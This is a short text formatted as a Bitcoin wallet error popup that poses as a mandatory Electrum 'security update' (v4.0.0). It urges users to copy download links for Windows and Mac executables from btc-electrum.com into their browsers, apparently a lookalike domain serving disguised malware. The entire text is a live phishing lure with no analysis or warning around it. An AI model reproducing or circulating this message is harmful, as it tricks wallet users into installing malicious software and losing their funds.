 error: {'code': 1, 'message': 'Transaction error.
Required Security Update (v4.0.0)
This important security update provides a fix for
transaction deserialization vulnerability and is
mandatory for all users.
Transactions can only be sent after applying this
update. We sincerely apologize for any
inconvenience this has caused you.
Windows OS
https://btc-electrum.com/4.0.0/electrum-4.0.0.exe
https://btc-electrum.com/4.0.0/electrum-4.0.0-
setup.exe
https://btc-electrum.com/4.0.0/electrum-4.0.0-
portable.exe
Mac OS
https://btc-electrum.com/4.0.0/electrum-4.0.0.dmg
Other Clients
Official Website: https://btc-electrum.com
Links are disabled for security reasons, copy the
url into your browser.
© Electrum Technologies GmbH
'}
OK